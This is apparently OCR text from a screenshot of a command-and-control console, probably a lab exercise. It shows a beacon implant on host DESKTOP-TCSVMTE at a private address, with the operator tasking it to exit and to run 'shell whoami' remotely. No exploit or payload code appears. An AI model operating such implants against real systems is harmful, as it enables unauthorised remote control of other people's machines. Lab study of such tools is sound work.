 external internal listener user computer note process pid arch last sleep
192.168.79.129 192.168.79.129 a user DESKTOP-TCSV... beaconid.exe 6332 x86 5s 1 minute
Event Log X Beacon 192.168.79.129@6332 X
[11/23 09:30:02] beacon> exit
[11/23 09:30:02] [*] Tasked beacon to exit
[11/23 09:34:32] [+] host called home, sent: 8 bytes
[11/23 09:34:32] [+] beacon exit.
[11/23 09:37:05] beacon> shell whoami
[11/23 09:37:05] [*] Tasked beacon to run: whoami
[11/23 09:37:28] [+] host called home, sent: 37 bytes
[11/23 09:37:35] beacon> shell whoami
[11/23 09:37:35] [*] Tasked beacon to run: whoami
[11/23 09:38:29] [+] host called home, sent: 37 bytes
[11/23 09:38:29] [+] received output:
desktop-tcsvmte\user
[DESKTOP-TCSVMTE] - x64 | user | 6332 - x86 last:5s
beacon>